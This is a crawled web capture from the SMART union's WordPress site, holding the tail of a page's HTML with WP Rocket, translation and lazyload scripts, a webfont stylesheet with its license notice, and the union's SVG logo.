5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_86343332-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86343332'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-86343332","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_86343332-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/mediators/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="86343332" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"35e3e1baf2","url":"https:\/\/www.smart-union.org\/tag\/mediators","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3
body_size: 478
content:
/**
 * @license
 * MyFonts Webfont Build ID 4210264, 2021-11-16T13:03:39-0500
 *
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are
 * explicitly restricted from using the Licensed Webfonts(s).
 *
 * You may obtain a valid license at the URLs below.
 *
 * Webfont: HelveticaNeueLTStd-HvEx by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/neue-helvetica/pro-83-heavy-extended-189171/
 * Copyright: Copyright &amp;#x00A9; 2014 Monotype Imaging Inc. All rights reserved.
 *
 *
 *
 * © 2021 MyFonts Inc
*/

@font-face {
    font-family: "HelveticaNeueLTStd-HvEx";
    src: url("font.woff2") format("woff2"), url("font.woff") format("woff");
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg
body_size: 5324
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="280" height="57" viewBox="0 0 280 57" fill="none"><path d="M120 37.5767C113.945 38.3496 107.89 39.0582 101.771 39.6379V45.4994C107.89 44.7265 114.01 43.8891 120.129 42.9229L120 37.5767Z" fill="#00558B"></path><path d="M73.623 41.4415L75.6198 47.9471C82.8984 47.4962 90.177 46.8521 97.3268 46.0791L99.3235 39.8956C90.8855 40.6041 82.3187 41.1838 73.623 41.4415Z" fill="#00558B"></path><path d="M169.919 34.0341L168.245 30.3626C167.085 30.5558 165.99 30.749 164.831 30.8779C159.485 31.7152 154.138 32.617 148.857 33.3899L150.338 37.7056C155.813 36.675 161.353 35.6444 166.892 34.5494C167.987 34.3561 168.953 34.1629 169.919 34.0341Z" fill="#00558B"></path><path d="M25.8937 56.7071C36.8438 56.7071 44.5089 54.7748 49.1465 51.4898C33.1079 51.3609 17.4557 50.0727 1.86795 47.4318L0 51.6186C6.57005 54.646 16.4895 56.7071 25.8937 56.7071Z" fill="#00558B"></path><path d="M127.15 34.7426C140.547 33.0679 154.01 31.1355 167.729 29.0743L165.99 25.2096C153.623 26.6911 141.578 28.1081 129.533 29.2676L127.15 34.7426Z" fill="#00558B"></path><path d="M146.151 33.8408C139.517 34.8714 132.882 35.8376 126.248 36.7394L123.8 42.3432C130.564 41.2482 137.391 40.0888 144.219 38.8005L146.151 33.8408Z" fill="#00558B"></path><path d="M44.9597 30.4914C41.5458 30.1693 38.1964 29.7828 34.7825 29.332C24.0257 27.9149 13.4621 25.9825 2.89848 23.5349C2.76965 24.179 2.76965 24.7587 2.76965 25.3384V25.4028C2.76965 25.4672 2.76965 25.5961 2.76965 25.6605C2.89848 29.5252 5.28173 32.5526 7.92263 33.0679C22.6086 35.902 37.5523 37.6411 52.818 38.3497C52.3671 34.6138 50.3059 31.4576 44.9597 30.4914Z" fill="#00558B"></path><path d="M54.6216 31.2643L54.2996 38.4141C58.9372 38.6073 63.6393 38.7361 68.4058 38.7361C85.926 38.7361 102.931 37.4479 119.936 35.5799L119.807 30.1693C106.151 31.3287 92.496 32.1017 78.583 32.1017C70.4026 32.1017 62.4155 31.844 54.6216 31.2643Z" fill="#00558B"></path><path d="M55.0724 48.5268C60.3542 48.5268 65.5716 48.398 70.7245 48.1403V41.5059C68.4057 41.5703 66.1513 41.5703 63.8324 41.5703C44.2511 41.5703 25.3783 39.8312 6.63435 36.3529L3.28491 44.1468C20.2253 47.1097 37.359 48.5268 55.0724 48.5268Z" fill="#00558B"></path><path d="M176.876 27.6573C204.058 23.6637 232.077 19.8634 262.158 18.704C266.28 18.5751 274.267 18.5107 278.325 18.5107C278.905 18.5107 279.42 18.5107 279.936 18.5107V17.4801C278.261 17.4801 275.427 17.4801 272.142 17.4801C268.084 17.4801 264.412 17.4801 262.158 17.5445C231.498 17.931 203.671 20.8296 176.876 23.9858V27.6573Z" fill="#00558B"></path><path d="M279.936 19.9922V18.9616C276.2 18.9616 266.667 19.0904 262.158 19.2836C231.626 20.7007 203.736 24.6943 176.876 28.9455V32.6814C183.704 31.3931 190.596 30.1049 197.617 28.8811V26.3046H201.095C203.478 26.3046 204.766 26.5622 205.282 27.5928C223.575 24.501 242.448 21.9245 262.093 20.5075C266.731 20.121 276.2 20.0566 279.936 19.9922Z" fill="#00558B"></path><path d="M70.7891 50.91C65.1852 51.2321 59.5169 51.4253 53.8487 51.4897L53.7198 55.0968H70.8535V50.91H70.7891Z" fill="#00558B"></path><path d="M76.5217 50.5236L77.9388 55.0968H94.4927L96.6183 48.4624C89.9195 49.2997 83.285 50.0083 76.5217 50.5236Z" fill="#00558B"></path><path d="M109.952 55.0968H137.713L140.483 48.0759C130.242 50.588 120.129 52.9712 109.952 55.0968Z" fill="#00558B"></path><path d="M43.7358 27.2708L49.5329 14.1307C44.1223 12.2627 36.1352 10.588 26.8598 10.588C12.818 10.588 6.44115 14.5816 3.92908 20.1854C17.0692 23.406 30.2093 25.7249 43.7358 27.2708Z" fill="#00558B"></path><path d="M84.1868 29.4608C85.153 29.4608 86.1192 29.4608 87.0209 29.4608L81.6103 12.1983H55.4589L54.8148 28.3013C64.2834 29.0743 74.0741 29.4608 84.1868 29.4608Z" fill="#00558B"></path><path d="M227.697 44.4044C227.697 39.4447 225.636 35.0646 218.164 34.3561C222.931 33.4543 226.345 30.749 227.762 27.7216C210.242 30.8778 193.43 34.807 176.94 38.865V49.4286L172.625 39.96C168.18 41.055 163.8 42.15 159.485 43.3094C154.203 44.6621 148.985 45.9503 143.768 47.303H153.559L156.2 55.1613H197.552V39.96H201.288C204.573 39.96 205.217 41.5059 205.217 44.5332V48.4624C205.217 52.2627 207.794 55.0968 210.37 55.0968H229.952V54.4527C228.277 52.6492 227.633 50.6524 227.633 47.9471V44.4044H227.697Z" fill="#00558B"></path><path d="M279.742 21.9246C275.813 22.0534 266.667 22.3755 262.222 22.8263C251.594 23.9213 241.224 25.3384 231.111 27.0775H242.834V55.0325H264.09V27.142H279.936V21.9246C279.871 21.9246 279.807 21.9246 279.742 21.9246Z" fill="#00558B"></path><path d="M119.742 28.1081L119.291 12.1983H94.0418L88.76 29.3964C99.1948 29.3319 109.436 28.8166 119.742 28.1081Z" fill="#00558B"></path><path d="M262.158 16.9004C262.673 16.9004 263.253 16.9004 263.833 16.9004C268.47 16.9004 276.457 16.9648 279.936 17.0292V12.1983H226.924V18.1242C238.39 17.4157 250.113 16.9648 262.158 16.9004Z" fill="#00558B"></path><path d="M197.617 29.9116C190.596 31.1999 183.704 32.5525 176.876 33.9052V37.5767C183.704 35.9664 190.596 34.3561 197.617 32.8102V29.9116Z" fill="#00558B"></path><path d="M165.346 23.8569L160.129 12.1983H137.069L130.435 27.2707C141.965 26.3046 153.559 25.0807 165.346 23.8569Z" fill="#00558B"></path><path d="M205.346 31.1999C223.704 27.3352 242.576 24.1145 262.222 22.311C266.795 21.8601 276.006 21.6025 280 21.5381V20.443C274.654 20.5075 266.409 20.7007 262.222 21.0228C242.448 22.5686 223.704 25.274 205.668 28.4946C205.668 28.6878 205.733 28.9455 205.733 29.2031V29.9116C205.668 30.4269 205.539 30.8778 205.346 31.1999Z" fill="#00558B"></path><path d="M172.109 38.8006L170.499 35.2579C168.309 35.7088 166.119 36.1597 163.929 36.6106C150.016 39.4447 136.425 42.2144 122.77 44.5333L120.322 50.0083L120.193 44.9842C114.074 46.0148 107.955 46.9809 101.771 47.8183V54.3884C101.964 54.3239 102.222 54.3239 102.415 54.2595C122.641 50.6524 142.995 45.8215 162.641 41.055C165.797 40.2821 168.953 39.5091 172.109 38.8006Z" fill="#00558B"></path><path d="M226.28 18.1886C223.382 14.5815 217.585 12.1983 209.726 12.1983H176.94V22.6331C192.915 20.8939 209.275 19.2836 226.28 18.1886Z" fill="#00558B"></path><path d="M272.013 55.8054C270.274 55.8054 269.05 54.4527 269.05 52.8424C269.05 51.1677 270.338 49.8795 272.013 49.8795C273.752 49.8795 274.976 51.2321 274.976 52.8424C274.976 54.5171 273.752 55.8054 272.013 55.8054ZM272.013 50.2659C270.531 50.2659 269.501 51.4253 269.501 52.8424C269.501 54.2595 270.531 55.4189 272.013 55.4189C273.494 55.4189 274.525 54.2595 274.525 52.8424C274.525 51.4253 273.494 50.2659 272.013 50.2659ZM272.915 54.2595C272.721 54.2595 272.592 54.0662 272.592 53.8086V53.4221C272.592 53.2289 272.528 53.1001 272.206 53.1001H271.562V54.2595H270.918V51.4254H272.206C272.915 51.4254 273.301 51.7474 273.301 52.1983V52.3271C273.301 52.6492 273.108 52.8424 272.721 52.9712C273.108 53.0357 273.301 53.2933 273.301 53.551V53.873C273.301 54.0662 273.365 54.1307 273.43 54.2595V54.3239H272.915V54.2595ZM272.592 52.3271C272.592 52.1339 272.464 52.0051 272.142 52.0051H271.497V52.778H272.142C272.464 52.778 272.592 52.6492 272.592 52.4559V52.3271Z" fill="#00558B"></path><path d="M23.0596 3.76028C23.0596 2.08556 19.6457 2.60086 19.6457 1.63467C19.6457 1.2482 20.161 0.990549 20.934 0.990549C21.5781 0.990549 22.1578 1.2482 22.5443 1.57026L23.0596 1.05496C22.6087 0.604076 21.8357 0.282015 20.934 0.282015C19.6457 0.282015 18.8083 0.926137 18.8083 1.7635C18.8083 3.43821 22.2222 2.79409 22.2222 3.8891C22.2222 4.27557 21.8357 4.59763 20.9984 4.59763C20.2898 4.59763 19.7101 4.4044 19.0016 3.95351L18.6151 4.59763C19.2592 5.04852 20.0322 5.30617 20.934 5.30617C22.1578 5.24176 23.0596 4.66205 23.0596 3.76028Z" fill="#00558B"></path><path d="M30.0161 5.04851V0.475243H29.1787V2.40761H26.409V0.475243H25.5717V5.04851H26.409V3.11614H29.1787V5.04851H30.0161Z" fill="#00558B"></path><path d="M36.4573 5.04851V4.33998H33.4943V3.05173H35.7488V2.3432H33.4943V1.18378H36.4573V0.475243H32.657V5.04851H36.4573Z" fill="#00558B"></path><path d="M42.7697 5.04851V4.33998H39.8712V3.05173H42.0612V2.3432H39.8712V1.18378H42.7697V0.475243H39.0338V5.04851H42.7697Z" fill="#00558B"></path><path d="M49.5974 1.18378V0.475243H45.2174V1.18378H47.021V5.04851H47.8583V1.18378H49.5974Z" fill="#00558B"></path><path d="M62.4155 5.04851V0.475243H61.2561L59.7746 3.56703L59.517 4.01792L59.3237 3.56703L57.7778 0.475243H56.6184V5.04851H57.3914V1.44143L57.649 1.95672L59.2593 5.04851H59.7746L61.3849 1.95672L61.5781 1.44143V5.04851H62.4155Z" fill="#00558B"></path><path d="M69.1143 5.04851V4.33998H66.2158V3.05173H68.4058V2.3432H66.2158V1.18378H69.1143V0.475243H65.3784V5.04851H69.1143Z" fill="#00558B"></path><path d="M76.1354 1.18378V0.475243H71.6909V1.18378H73.4945V5.04851H74.3318V1.18378H76.1354Z" fill="#00558B"></path><path d="M81.0306 3.30942H79.2915L80.1288 1.37706L81.0306 3.30942ZM82.7697 5.04855L80.5797 0.410872H79.8712L77.6812 5.04855H78.5185L79.0338 3.88913H81.3527L81.8679 5.04855H82.7697Z" fill="#00558B"></path><path d="M89.1464 5.04851V4.33998H85.9902V0.475243H85.1528V5.04851H89.1464Z" fill="#00558B"></path><path d="M96.9403 0.0243855H96.425V5.8859H96.9403V0.0243855Z" fill="#00558B"></path><path d="M107.633 3.30942H105.894L106.731 1.37706L107.633 3.30942ZM109.372 5.04855L107.182 0.410872H106.473L104.283 5.04855H105.121L105.636 3.88913H107.955L108.47 5.04855H109.372Z" fill="#00558B"></path><path d="M112.592 0.475243H111.755V5.11292H112.592V0.475243Z" fill="#00558B"></path><path d="M118.776 1.89231C118.776 2.27879 118.519 2.53643 117.939 2.53643H116.393V1.18378H117.939C118.583 1.18378 118.841 1.50584 118.841 1.8279V1.89231H118.776ZM119.871 5.11292V4.91969C119.678 4.72645 119.614 4.53321 119.614 4.27556V3.82468C119.614 3.30938 119.42 2.92291 118.583 2.8585C119.356 2.72967 119.614 2.27879 119.614 1.76349V1.69908C119.614 0.99054 119.034 0.475243 117.81 0.475243H115.556V5.11292H116.393V3.18056H117.81C118.583 3.18056 118.712 3.37379 118.776 3.82468V4.33998C118.776 4.79086 118.905 5.04851 119.227 5.04851H119.871V5.11292Z" fill="#00558B"></path><path d="M127.858 0.0243855H127.343V5.8859H127.858V0.0243855Z" fill="#00558B"></path><path d="M138.873 1.89231C138.873 2.27879 138.615 2.53643 138.035 2.53643H136.489V1.18378H138.035C138.679 1.18378 138.937 1.50584 138.937 1.8279V1.89231H138.873ZM139.968 5.11292V4.91969C139.774 4.72645 139.71 4.53321 139.71 4.27556V3.82468C139.71 3.30938 139.517 2.92291 138.679 2.8585C139.452 2.72967 139.71 2.27879 139.71 1.76349V1.69908C139.71 0.99054 139.13 0.475243 137.907 0.475243H135.652V5.11292H136.489V3.18056H137.907C138.679 3.18056 138.808 3.37379 138.873 3.82468V4.33998C138.873 4.79086 139.002 5.04851 139.324 5.04851H139.968V5.11292Z" fill="#00558B"></path><path d="M145.378 3.30942H143.639L144.477 1.37706L145.378 3.30942ZM147.053 5.04855L144.863 0.410872H144.155L141.965 5.04855H142.802L143.317 3.88913H145.636L146.151 5.04855H147.053Z" fill="#00558B"></path><path d="M150.338 0.475243H149.501V5.11292H150.338V0.475243Z" fill="#00558B"></path><path d="M157.23 5.04851V4.33998H154.074V0.475243H153.237V5.04851H157.23Z" fill="#00558B"></path><path d="M165.089 0.0243855H164.573V5.8859H165.089V0.0243855Z" fill="#00558B"></path><path d="M177.005 1.18378V0.475243H172.56V1.18378H174.364V5.04851H175.201V1.18378H177.005Z" fill="#00558B"></path><path d="M183.06 1.89231C183.06 2.27879 182.802 2.53643 182.222 2.53643H180.676V1.18378H182.222C182.866 1.18378 183.124 1.50584 183.124 1.8279V1.89231H183.06ZM184.09 5.11292V4.91969C183.897 4.72645 183.833 4.53321 183.833 4.27556V3.82468C183.833 3.30938 183.639 2.92291 182.802 2.8585C183.575 2.72967 183.833 2.27879 183.833 1.76349V1.69908C183.833 0.99054 183.253 0.475243 182.029 0.475243H179.775V5.11292H180.612V3.18056H182.029C182.802 3.18056 182.931 3.37379 182.995 3.82468V4.33998C182.995 4.79086 183.124 5.04851 183.446 5.04851H184.09V5.11292Z" fill="#00558B"></path><path d="M189.63 3.30942H187.891L188.728 1.37706L189.63 3.30942ZM191.369 5.04855L189.179 0.410872H188.47L186.28 5.04855H187.118L187.633 3.88913H189.952L190.467 5.04855H191.369Z" fill="#00558B"></path><path d="M198.068 5.04851V0.475243H197.23V3.82468L196.908 3.37379L194.396 0.475243H193.623V5.04851H194.461V1.69907L194.783 2.14996L197.359 5.04851H198.068Z" fill="#00558B"></path><path d="M205.217 3.76028C205.217 2.08556 201.804 2.60086 201.804 1.63467C201.804 1.2482 202.319 0.990549 203.092 0.990549C203.736 0.990549 204.316 1.2482 204.702 1.57026L205.217 1.05496C204.767 0.604076 203.994 0.282015 203.092 0.282015C201.804 0.282015 200.966 0.926137 200.966 1.7635C200.966 3.43821 204.38 2.79409 204.38 3.8891C204.38 4.27557 203.994 4.59763 203.156 4.59763C202.448 4.59763 201.868 4.4044 201.159 3.95351L200.773 4.59763C201.417 5.04852 202.19 5.30617 203.092 5.30617C204.38 5.24176 205.217 4.66205 205.217 3.76028Z" fill="#00558B"></path><path d="M211.143 1.95672C211.143 2.3432 210.95 2.66526 210.306 2.66526H208.76V1.18378H210.306C210.95 1.18378 211.208 1.44143 211.208 1.8279V1.95672H211.143ZM211.981 1.95672V1.8279C211.981 1.05495 211.401 0.475243 210.177 0.475243H207.923V5.11292H208.76V3.30938H210.177C211.465 3.30938 211.981 2.72967 211.981 1.95672Z" fill="#00558B"></path><path d="M218.357 3.05174C218.357 3.82469 217.842 4.53322 216.811 4.53322C215.781 4.53322 215.266 3.82469 215.266 3.05174V2.47203C215.266 1.69908 215.781 0.990549 216.811 0.990549C217.842 0.990549 218.357 1.69908 218.357 2.47203V3.05174ZM219.195 3.05174V2.47203C219.195 1.31261 218.293 0.282015 216.811 0.282015C215.33 0.282015 214.428 1.31261 214.428 2.47203V3.05174C214.428 4.21116 215.33 5.24176 216.811 5.24176C218.293 5.24176 219.195 4.21116 219.195 3.05174Z" fill="#00558B"></path><path d="M225.056 1.89231C225.056 2.27879 224.799 2.53643 224.219 2.53643H222.673V1.18378H224.219C224.863 1.18378 225.121 1.50584 225.121 1.8279V1.89231H225.056ZM226.151 5.11292V4.91969C225.958 4.72645 225.894 4.53321 225.894 4.27556V3.82468C225.894 3.30938 225.7 2.92291 224.863 2.8585C225.636 2.72967 225.894 2.27879 225.894 1.76349V1.69908C225.894 0.99054 225.314 0.475243 224.09 0.475243H221.836V5.11292H222.673V3.18056H224.09C224.863 3.18056 224.992 3.37379 225.056 3.82468V4.33998C225.056 4.79086 225.185 5.04851 225.507 5.04851H226.151V5.11292Z" fill="#00558B"></path><path d="M232.915 1.18378V0.475243H228.535V1.18378H230.338V5.04851H231.176V1.18378H232.915Z" fill="#00558B"></path><path d="M237.874 3.30942H236.135L236.973 1.37706L237.874 3.30942ZM239.613 5.04855L237.423 0.410872H236.715L234.46 5.04855H235.298L235.813 3.88913H238.132L238.647 5.04855H239.613Z" fill="#00558B"></path><path d="M245.668 1.18378V0.475243H241.224V1.18378H243.027V5.04851H243.865V1.18378H245.668Z" fill="#00558B"></path><path d="M249.404 0.475243H248.567V5.11292H249.404V0.475243Z" fill="#00558B"></path><path d="M256.039 3.05174C256.039 3.82469 255.523 4.53322 254.493 4.53322C253.462 4.53322 252.947 3.82469 252.947 3.05174V2.47203C252.947 1.69908 253.462 0.990549 254.493 0.990549C255.523 0.990549 256.039 1.69908 256.039 2.47203V3.05174ZM256.876 3.05174V2.47203C256.876 1.31261 255.974 0.282015 254.493 0.282015C253.011 0.282015 252.109 1.31261 252.109 2.47203V3.05174C252.109 4.21116 253.011 5.24176 254.493 5.24176C255.974 5.24176 256.876 4.21116 256.876 3.05174Z" fill="#00558B"></path><path d="M264.026 5.04851V0.475243H263.253V3.82468L262.931 3.37379L260.419 0.475243H259.646V5.04851H260.483V1.69907L260.805 2.14996L263.382 5.04851H264.026Z" fill="#00558B"></path></svg> 